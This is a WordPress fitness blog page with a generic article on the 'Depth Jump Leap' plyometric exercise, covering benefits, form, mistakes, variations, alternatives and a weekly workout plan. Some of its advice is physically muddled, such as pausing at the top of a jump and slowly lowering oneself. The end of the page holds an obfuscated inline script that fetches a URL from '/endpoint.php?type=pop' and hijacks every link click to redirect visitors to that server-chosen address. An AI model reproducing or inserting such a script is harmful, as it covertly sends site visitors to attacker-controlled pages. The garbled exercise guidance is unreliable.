<h2 class="wp-block-heading">Benefits of Depth Jump Leap</h2>
<p>Depth Jump Leap is an exercise that targets your lower body muscles and offers several benefits. Here are five benefits of incorporating this exercise into your fitness routine:</p>
<p><strong>Increased Power Output:</strong> Depth Jump Leap helps improve your power output by strengthening your lower body muscles and developing your explosive power.</p>
<p><strong>Improved Flexibility:</strong> Depth Jump Leap engages more muscles in your lower body, which can help improve your overall flexibility and range of motion.</p>
<p><strong>Enhanced Balance:</strong> Depth Jump Leap helps improve your balance and coordination by requiring you to land and stabilize your body in a controlled manner.</p>
<p><strong>Reduced Risk of Injury:</strong> Depth Jump Leap can help improve your overall joint stability and reduce the risk of injury and strain on your lower body muscles.</p>
<p><strong>Progression and Variation:</strong> Depth Jump Leap can add variation to your lower body workouts, which can help prevent boredom and stimulate new muscle growth. Additionally, the exercise can be made more challenging by increasing the height of the box or adding a medicine ball to the jump.</p>
<p>By incorporating Depth Jump Leap into your fitness routine, you can enjoy these benefits and more. However, it’s important to start slowly and progress gradually to avoid injury and ensure proper form. Additionally, it’s important to incorporate a variety of exercises into your fitness routine to ensure you’re targeting all muscle groups and avoiding boredom.</p>
<h2 class="wp-block-heading">Depth Jump Leap: Step-by-Step Instructions</h2>
<div class="wp-block-embed__wrapper">
</div>
<p>The depth jump leap is an exercise that targets your lower body muscles. Here are the step-by-step instructions for performing the depth jump leap:</p>
<p>Starting Position:</p>
<p>Stand on a box that is at least 12 inches high.</p>
<p>Place your hands on your hips.</p>
<p>Keep your feet together and your knees slightly bent.</p>
<p>Now, let’s move on to the step-by-step instructions for the depth jump leap:</p>
<p>Jump off the box, making sure to land on the ground with your knees slightly bent.</p>
<p>Immediately after landing, explosively jump up as high as you can.</p>
<p>Pause briefly at the top of the jump.</p>
<p>Slowly lower yourself back to the ground.</p>
<p>Repeat the movement for the desired number of repetitions.</p>
<h2 class="wp-block-heading">Depth Jump Leap – Proper Form and Technique</h2>
<p>The Depth Jump Leap is an effective exercise that targets the muscles in the lower body. This exercise is performed using a box or platform, and proper form and technique are important to avoid injury and achieve maximum results.</p>
<h3 class="wp-block-heading">Starting Position</h3>
<p>Stand on a box or platform with your feet shoulder-width apart.</p>
<p>Engage your core muscles and maintain a stable base.</p>
<h3 class="wp-block-heading">Proper Form and Technique</h3>
<p><strong>Jump Down:</strong> Jump down from the box, landing softly with your feet shoulder-width apart.</p>
<p><strong>Absorb the Impact:</strong> Absorb the impact of the landing by bending your knees.</p>
<p><strong>Leap Upward:</strong> Leap upward, using the momentum of the landing to propel you up as high as possible.</p>
<p><strong>Breathe Deeply:</strong> Breathe deeply and regularly throughout the exercise to maintain your energy and focus.</p>
<p><strong>Gradually Increase Intensity:</strong> Gradually increase the number of repetitions or sets of the exercise over time as your lower body muscles become stronger.</p>
<p><strong>Incorporate into Your Routine:</strong> The Depth Jump Leap can be a great addition to your lower body training routine, helping you to build strength and muscle effectively.</p>
<p>By following these tips, you can perform the Depth Jump Leap with proper form and technique, building and strengthening your lower body muscles effectively while minimizing the risk of injury. Remember to start slowly, focus on your breathing, and gradually increase the difficulty and intensity of the exercise over time.</p>
<p>Frequency and Progression: How to Get the Most Out of<strong> </strong>Your Depth Jump Leap Workouts</p>
<p>The Depth Jump Leap is a plyometric exercise that targets the muscles of the lower body, specifically the calves, quadriceps, and hamstrings. In this section, we will discuss how to properly incorporate the Depth Jump Leap into your workout routine and how to progress with this exercise over time.</p>
<h3 class="wp-block-heading">Frequency</h3>
<p>To see significant results with the Depth Jump Leap, it is recommended to perform this exercise 2-3 times a week. However, it is important to listen to your body and avoid overtraining. If you feel any pain or discomfort, stop the exercise immediately. You can also alternate between the Depth Jump Leap and other lower body exercises, such as squats or lunges.</p>
<h3 class="wp-block-heading">Progressive Overload</h3>
<p>To progress with the Depth Jump Leap, it is important to gradually increase the difficulty of the exercise over time. Start with a lower box height and gradually increase the height as you become stronger. Another way to progress is to decrease the rest time between sets or increase the number of repetitions. Gradually increase the height and reps/sets and avoid adding too much too quickly.</p>
<h3 class="wp-block-heading">Mix It Up</h3>
<p>To prevent boredom and keep your Depth Jump Leap workouts fresh, it is important to mix up your exercise routine. You can perform the Depth Jump Leap with different box heights or vary the number of reps and sets. You can also incorporate other lower body exercises, such as burpees or jump squats.</p>
<h3 class="wp-block-heading">Proper Form</h3>
<p>Proper form is essential when performing the Depth Jump Leap to avoid injury and get the most out of the exercise. Start by standing on top of a box or platform and stepping off with both feet. Land on both feet with your legs slightly bent. Immediately jump as high as you can, extending your arms and legs upwards. Land softly on both feet and repeat the exercise. Keep your core engaged and your back straight throughout the movement.</p>
<h3 class="wp-block-heading">Track Your Progress</h3>
<p>To ensure you are making progress and staying on track with your Depth Jump Leap workouts, it is important to track your progress. Keep a workout journal or use a fitness app to log the box height, reps, and sets for each exercise. This will help you identify areas where you need to improve and keep you motivated to continue pushing yourself.</p>
<p>Incorporating the Depth Jump Leap into your lower body workout routine can be a great way to build strength and improve your athleticism. By following these tips for frequency, progressive overload, and proper form, you can ensure that you are getting the most out of your Depth Jump Leap workouts and reaching your fitness goals.</p>
<h2 class="wp-block-heading">Mistakes of Depth Jump Leap Exercise</h2>
<p>The depth jump leap exercise is a great way to improve explosive power, coordination, and balance. However, like any exercise, there are common mistakes that can reduce its effectiveness and increase the risk of injury. Here are five mistakes to avoid during the depth jump leap exercise:</p>
<p><strong>Not using proper form:</strong> Using poor form during the depth jump leap exercise can reduce its effectiveness and increase the risk of injury. It’s essential to maintain proper alignment of the hips, knees, and ankles throughout the exercise.</p>
<p><strong>Using too much resistance:</strong> Using too much resistance during the depth jump leap exercise can increase the risk of injury and reduce its effectiveness. Instead, focus on using a box or platform with appropriate height that allows you to maintain proper form.</p>
<p><strong>Not using a full range of motion:</strong> Neglecting to use a full range of motion during the depth jump leap exercise can reduce its effectiveness. Make sure to fully extend your legs as you jump up before returning to the starting position.</p>
<p><strong>Not engaging the core muscles:</strong> Engaging the core muscles is essential to ensure that you are targeting the correct muscles during the depth jump leap exercise. Failure to engage these muscles can reduce the effectiveness of the exercise.</p>
<p><strong>Not using proper breathing:</strong> Using improper breathing technique during the depth jump leap exercise can reduce its effectiveness and increase the risk of injury. Make sure to exhale as you jump up and inhale as you return to the starting position.</p>
<p>By avoiding these common mistakes, you can ensure that you are getting the most out of your depth jump leap exercise while reducing the risk of injury. Remember to use proper form, use an appropriate height, use a full range of motion, engage the core muscles, and use proper breathing throughout the exercise. With consistent practice, you can improve your explosive power, coordination, and balance with the depth jump leap exercise.</p>
<p>Variations of Depth Jump Leap: Add Challenge to Your<strong> </strong>Lower Body Training</p>
<p>Depth Jump Leap is a great exercise to help target and strengthen your lower body muscles. However, doing the same exercise every day can become monotonous over time. Here are some variations to add challenge and variety to your training routine and challenge your lower body muscles in different ways:</p>
<h3 class="wp-block-heading">Single-Leg Depth Jump Leap</h3>
<p>This variation involves performing the exercise with one leg at a time, which adds more challenge to your balance and stability and targets your lower body muscles from a different angle. Be sure to keep your core engaged and your knees slightly bent as you perform the exercise.</p>
<h3 class="wp-block-heading">Depth Jump Leap with Resistance Bands</h3>
<p>This variation involves using heavier resistance bands to add extra resistance and challenge your lower body muscles. Be sure to use proper form and technique and avoid jerking or pulling the bands.</p>
<h3 class="wp-block-heading">Depth Jump Leap with Pause</h3>
<p>This variation involves pausing for a few seconds at the end of each repetition, which challenges your lower body muscles and improves your overall muscular endurance. Be sure to keep your core engaged and your knees slightly bent throughout the exercise.</p>
<h3 class="wp-block-heading">Depth Jump Leap with Isometric Hold</h3>
<p>This variation involves holding the fully contracted position of the exercise for a few seconds, which challenges your lower body muscles and improves your overall muscular endurance. Be sure to keep your core engaged and your knees slightly bent throughout the exercise.</p>
<h3 class="wp-block-heading">Depth Jump Leap with Squat Jump</h3>
<p>This variation involves adding a squat jump to the exercise, which targets your lower body muscles and improves your overall lower body strength and stability.</p>
<p>Incorporating these variations into your Depth Jump Leap routine can help you add challenge and variety to your lower body training and achieve greater gains in overall lower body strength and athletic performance. As always, make sure to use proper form and technique to avoid injury.</p>
<p>Depth Jump Leap: 5 Alternatives to Improve Your<strong> </strong>Plyometric Ability</p>
<p>The depth jump leap is a great exercise for improving your plyometric ability and building strength. However, if you’re looking to mix up your routine or add some variety, there are plenty of alternatives you can try. In this section, we’ll explore five exercises that target your lower body and can help you build strength and improve your plyometric ability.</p>
<h3 class="wp-block-heading">Squat Jumps</h3>
<p>Squat jumps are a great exercise for improving your plyometric ability and building strength.</p>
<p>Stand with your feet shoulder-width apart and lower into a squat.</p>
<p>Explosively jump up as high as you can and land softly in a squat position.</p>
<p>Repeat for the desired number of repetitions.</p>
<h3 class="wp-block-heading">Box Jumps</h3>
<p>Box jumps are a great exercise for improving your plyometric ability and building strength.</p>
<p>Stand in front of a box or bench and lower into a squat.</p>
<p>Explosively jump up onto the box or bench and land softly.</p>
<p>Step or jump down and repeat for the desired number of repetitions.</p>
<h3 class="wp-block-heading">Lateral Jumps</h3>
<p>Lateral jumps are a great exercise for improving your plyometric ability and building strength.</p>
<p>Stand with your feet shoulder-width apart and lower into a squat.</p>
<p>Explosively jump to one side and land softly in a squat position.</p>
<p>Repeat for the desired number of repetitions before switching sides.</p>
<h3 class="wp-block-heading">Tuck Jumps</h3>
<p>Tuck jumps are a great exercise for improving your plyometric ability and building strength.</p>
<p>Stand with your feet shoulder-width apart and lower into a squat.</p>
<p>Explosively jump up as high as you can and bring your knees up towards your chest.</p>
<p>Land softly and repeat for the desired number of repetitions.</p>
<h3 class="wp-block-heading">Plyometric Push-Ups</h3>
<p>Plyometric push-ups are a great exercise for improving your plyometric ability and building strength.</p>
<p>Start in a push-up position and lower your chest towards the ground.</p>
<p>Explosively push off the ground and clap your hands together in the air.</p>
<p>Land softly and repeat for the desired number of repetitions.</p>
<p>Incorporating these alternatives to depth jump leaps into your routine is a great way to improve your plyometric ability and build strength. These exercises require little to no equipment and can be done at home or at the gym. Give them a try and see how they work for you!</p>
<p>Depth Jump Leap: Tips and Tricks for Building Strength<strong> </strong>and Power</p>
<p>The Depth Jump Leap is a great exercise for building strength and power. In this section, we’ll share some tips and tricks to help you perform the Depth Jump Leap correctly and get the most out of it.</p>
<p><strong>Warm-Up:</strong> Before performing the Depth Jump Leap, it’s important to warm up your entire body. You can do this by performing some light cardio or dynamic stretching, such as arm circles.</p>
<p><strong>Use the Right Equipment:</strong> To perform the Depth Jump Leap, you need a box or platform at least one foot high. Make sure you choose the right height for your needs and follow the manufacturer’s instructions for use.</p>
<p><strong>Proper Form:</strong> Maintaining proper form is crucial when performing the Depth Jump Leap. Begin by standing on the box with your feet shoulder-width apart. Step off the box and immediately jump as high as you can, using your arms to help propel you.</p>
<p><strong>Engage Your Core and Glutes:</strong> To perform the Depth Jump Leap correctly, you need to engage your core and glutes muscles. Focus on squeezing your core and glutes together as you jump off the box.</p>
<p><strong>Use the Right Repetition Range:</strong> Aim to perform 2-3 sets of 8-12 reps with the Depth Jump Leap.</p>
<p><strong>Mix it Up:</strong> Mixing up your Depth Jump Leap routine can help keep your workout fresh and challenging. You can try different variations, such as changing the height of the box or adding a lateral jump.</p>
<p><strong>Stretch Afterwards:</strong> After performing the Depth Jump Leap, it’s important to stretch your entire body, especially your core and glutes.</p>
<p><strong>Listen to Your Body:</strong> As with any exercise, it’s important to listen to your body and avoid pushing beyond your limits. If you feel any discomfort or pain, stop the exercise immediately.</p>
<p>Incorporating these tips and tricks into your Depth Jump Leap routine can help you get the most out of this exercise and achieve stronger and more powerful muscles. Remember to always maintain proper form, engage your core and glutes muscles, and listen to your body. With time and practice, you’ll be able to perform the Depth Jump Leap like a pro and enjoy the benefits of increased strength and power.</p>
<p>Incorporating Depth Jump Leaps into Your Workout<strong> </strong>Routine for Maximum Effect</p>
<p>Depth jump leaps are a great exercise for improving your lower body power and agility, strengthening your muscles, and increasing your vertical leap. Here are some tips to help you incorporate this exercise into your workout routine for maximum effect:</p>
<p><strong>Warm-up properly:</strong> Before doing depth jump leaps, it’s important to warm up your lower body with exercises like bodyweight squats, lunges, and jumps.</p>
<p><strong>Use proper form:</strong> To perform depth jump leaps, start by standing on a box or step that’s at least 12-18 inches high. Step off the box, land with both feet, and immediately jump up as high as you can. Land softly with both feet and repeat.</p>
<p><strong>Mix up your routine:</strong> Don’t just perform depth jump leaps in isolation. Mix it up by incorporating other exercises that target your lower body, such as lateral hops, single-leg jumps, and box jumps.</p>
<p><strong>Use progressive overload:</strong> To continue to see progress, you’ll need to use progressive overload, which means gradually increasing the box height or repetitions over time.</p>
<p><strong>Don’t overdo it:</strong> It’s important to give your muscles time to recover, so don’t overdo it with depth jump leaps. Aim to perform the exercise for 2-3 sets, 1-2 times per week.</p>
<p><strong>Focus on your breathing:</strong> It’s important to regulate your breathing throughout the exercise to ensure that you’re getting enough oxygen to your muscles. Inhale as you step off the box and exhale as you jump up.</p>
<p><strong>Engage your core:</strong> To get the most out of depth jump leaps, make sure to engage your core muscles, including your abs and lower back. This will help you maintain proper form and prevent injury.</p>
<p><strong>Rest between sets:</strong> Allow your muscles time to recover between sets. Rest for 60-90 seconds between sets to ensure that you’re performing each rep with proper form.</p>
<p><strong>Incorporate depth jump leaps into your workout routine:</strong> In addition to incorporating depth jump leaps into your workout routine, consider doing them as part of a superset or a circuit to challenge your muscles even more.</p>
<p>By incorporating these tips into your workout routine, you’ll be well on your way to maximizing the benefits of depth jump leaps and achieving better lower body power and agility, stronger muscles, and an increased vertical leap.</p>
<h2 class="wp-block-heading">Ultimate Workout Plan for Depth Jump Leap</h2>
<p>Depth Jump Leap is a great exercise for improving your explosive power, balance, and coordination. Here’s a one-week workout plan to help you incorporate Depth Jump Leap into your routine:</p>
<h3 class="wp-block-heading">Day 1: Warm-up</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of dynamic stretching</p>
<p><strong>Depth Jump Leap:</strong> 3 sets x 10 reps</p>
<p><strong>Bodyweight Squats:</strong> 3 sets x 12 reps</p>
<p><strong>Lunges:</strong> 3 sets x 10 reps (each leg)</p>
<p><strong>Jump Rope:</strong> 3 sets x 60 seconds</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<h3 class="wp-block-heading">Day 2: Rest Day</h3>
<h3 class="wp-block-heading">Day 3: Lower Body</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of dynamic stretching</p>
<p><strong>Depth Jump Leap:</strong> 3 sets x 10 reps</p>
<p><strong>Weighted Squats:</strong> 3 sets x 10 reps</p>
<p><strong>Weighted Lunges:</strong> 3 sets x 10 reps (each leg)</p>
<p><strong>Jump Squats:</strong> 3 sets x 10 reps</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<h3 class="wp-block-heading">Day 4: Rest Day</h3>
<h3 class="wp-block-heading">Day 5: Full Body</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of dynamic stretching</p>
<p><strong>Depth Jump Leap:</strong> 3 sets x 10 reps</p>
<p><strong>Plank:</strong> 3 sets x 30 seconds</p>
<p><strong>Push-ups:</strong> 3 sets x 10 reps</p>
<p><strong>Mountain Climbers:</strong> 3 sets x 10 reps (each leg)</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<h3 class="wp-block-heading">Day 6: Rest Day</h3>
<h3 class="wp-block-heading">Day 7: Lower Body</h3>
<p><strong>Warm-up:</strong> 5-10 minutes of dynamic stretching</p>
<p><strong>Depth Jump Leap:</strong> 3 sets x 10 reps</p>
<p><strong>Weighted Step-ups:</strong> 3 sets x 10 reps (each leg)</p>
<p><strong>Hip Thrusters:</strong> 3 sets x 10 reps</p>
<p><strong>Single-leg Deadlifts:</strong> 3 sets x 8 reps (each leg)</p>
<p><strong>Cool-down:</strong> 5-10 minutes of stretching</p>
<p>Remember to maintain proper form and technique when performing Depth Jump Leap. Keep your movements explosive and focused on jumping as high as possible, and focus on engaging your core muscles throughout the exercise. With consistent practice and effort, you’ll be able to improve your explosive power and balance with Depth Jump Leap.</p>
<h2 class="wp-block-heading">Conclusion</h2>
<p>Depth Jump Leap is a great exercise for anyone looking to increase their lower body power and explosive leg strength. It’s important to use proper form and land softly with bent knees to avoid injury and get the most out of the exercise. Remember to drive through your feet as you jump and land to generate as much power as possible. So, if you’re ready to take your lower body workout to the next level and improve your explosive strength, give Depth Jump Leap a try with our expert guide. Thanks for reading, and keep fit with FitGAG!</p>            </div>
            <div class="entry-footer is-start">
                <b>Share :</b>
                
<ul class="post-share">
    <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/"><i class="fab fa-facebook-f"></i></a></li>
    <li><a target="_blank" href="http://twitter.com/share?text=Depth%20Jump%20Leap%20(Plyometric%20Exercise)%20Technique%20Tips&#038;url=https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/"><i class="fab fa-twitter"></i></a></li>
    <li><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/&#038;media=&#038;description=Depth%20Jump%20Leap%20(Plyometric%20Exercise)%20Technique%20Tips"><i class="fab fa-pinterest"></i></a></li>
    <li> <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Depth%20Jump%20Leap%20(Plyometric%20Exercise)%20Technique%20Tips&#038;url=https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/"><i class="fab fa-linkedin"></i></a></li>
</ul>

            </div>
        </div>
            
    </article>
</div>        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://protectluxury.com/2023/12/01/the-6-minute-yoga-workout-that-will-tone-your-core/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">The 6 Minute Yoga Workout That Will Tone Your Core</span></a></div><div class="nav-next"><a href="https://protectluxury.com/2023/12/02/9-superfoods-to-eat-this-holiday-season/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">9 Superfoods to Eat This Holiday Season</span></a></div></div>
	</nav>	<aside class="related-posts">
		<h2 class="section-heading">Related Post</h2>
		<div class="row">
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
						                        <figure class="entry-thumb">
	                        	<img width="352" height="326" src="https://protectluxury.com/wp-content/uploads/2024/05/Yoga_Boat-Pose_Exercise-PKcIbZ.jpeg" class="img-responsive wp-post-image" alt="" srcset="https://protectluxury.com/wp-content/uploads/2024/05/Yoga_Boat-Pose_Exercise-PKcIbZ.jpeg 352w, https://protectluxury.com/wp-content/uploads/2024/05/Yoga_Boat-Pose_Exercise-PKcIbZ-300x278.jpeg 300w" sizes="(max-width: 352px) 100vw, 352px" />                        </figure>
                        						
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/05/17/yoga-for-core-strength-8-poses-you-can-do-anywhere/">Yoga for Core Strength: 8 Poses You Can Do Anywhere</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2024/08/19/spiced-chickpea-cucumber-salad/">Spiced Chickpea Cucumber Salad</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
					<div class="rpl-xl-4 rpl lg-6">
                    <article class="related-post hentry post">
											
					 <div class="post-wrapper">
					 <div class="main-entry-content">
                    
                        <header class="entry-header">
                            <h4><a href="https://protectluxury.com/2025/06/02/unlock-the-secret-to-bigger-calves-7-common-reasons-why-your-calves-wont-grow/">Unlock the Secret to Bigger Calves: 7 Common Reasons Why Your Calves Won&#8217;t Grow</a></h4>
                        </header> 

						</div>
						</div>  
                        
                    </article>
                </div>
				</div>
		</aside>
	 

        </main>
        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://protectluxury.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div>
    <div class="rpl-lg-4 secondary" id="sidebar-secondary">
        

    <aside id="secondary" class="sidebar">
        <section id="block-9" class="widget sidebar-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/20/6-things-to-wear-over-60-that-go-beyond-clothes-and-boost-confidence/">6 Things to Wear Over 60 That Go Beyond Clothes and Boost Confidence</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/16/3-ways-to-improve-your-deadlift-without-deadlifting/">3 Ways to Improve Your Deadlift Without Deadlifting</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/10-years-and-my-top-10-popflex-achievements/">10 Years and My Top 10 POPFLEX Achievements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/14/my-first-ever-valentines-day-collection-at-target/">My First Ever Valentine’s Day Collection at Target!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://protectluxury.com/2026/01/13/keep-your-muscles-progressing-with-total-gym/">KEEP YOUR MUSCLES PROGRESSING WITH TOTAL GYM</a></li>
</ul></section>    </aside>    </div>


</div>







</div>
    </div>




<footer class="site-footer is-bg">
    <div class="footer-in">
        <div class="container">
            <div class='row'>
                                                                
            </div>

        </div>

    </div>
    <div class="site-info">
        <div class="container">
            <div class="siteinfo-text">

                Protectluxury.com © 



                Blog

            </div>
        </div>
    </div>

</footer>


<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/all.min.js?ver=1.0.0' id='dashy-allmin-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/navigation.js?ver=1.0.0' id='dashy-navigation-js'></script>
<script src='https://protectluxury.com/wp-content/themes/dashy/assets/js/script.js?ver=1.0.0' id='dashy-script-js'></script>
<script src='https://protectluxury.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>

</div>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
